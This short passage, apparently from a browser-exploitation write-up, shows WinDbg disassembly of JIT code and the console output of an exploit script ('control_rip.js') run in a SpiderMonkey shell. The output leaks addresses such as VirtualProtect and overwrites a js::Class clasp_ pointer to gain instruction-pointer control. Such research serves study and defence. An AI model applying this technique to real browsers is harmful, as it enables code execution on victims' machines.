 00000071`e3915ced 48c781e800000000000000 mov qword ptr [rcx+0E8h],0
00000071`e3915cf8 55 push rbp
00000071`e3915cf9 488bec mov rbp,rsp
00000071`e3915cfc 4883ec30 sub rsp,30h
0:000> u 0x00000071e3915cd0
00000071`e3915cd0 e923000000 jmp 00000071`e3915cf8
00000071`e3915cd5 48b9006002e758010000 mov rcx,158E7026000h
00000071`e3915cdf 488b89c8010000 mov rcx,qword ptr [rcx+1C8h]
00000071`e3915ce6 4889a1e0000000 mov qword ptr [rcx+0E0h],rsp
00000071`e3915ced 48c781e800000000000000 mov qword ptr [rcx+0E8h],0
00000071`e3915cf8 55 push rbp
00000071`e3915cf9 488bec mov rbp,rsp
00000071`e3915cfc 4883ec30 sub rsp,30h
0:000>
$ ./js.exe
js> load("wjllz/control_rip.js")
[+] shellcodeObjAddr: 0x00000158e7201500
[+] shellcodeFuncAddr: 0x00000158e7623800
[+] js base addr is: 0x00007ff650250000
[+] VirtualProtect function at: 0x00007fff5db4c2d0
[+] The function address is: 0x00000071e3915cd0
[+] js::Class / js::ClassOps backing memory is @ 0x00000158e7211cd0
[*] Overwriting Target's clasp_ @ 0x00000158e73bb940
[*] Overwriting Target's shape clasp_ @ 0x00000158e738b620
[*] Pulling the trigger bebe..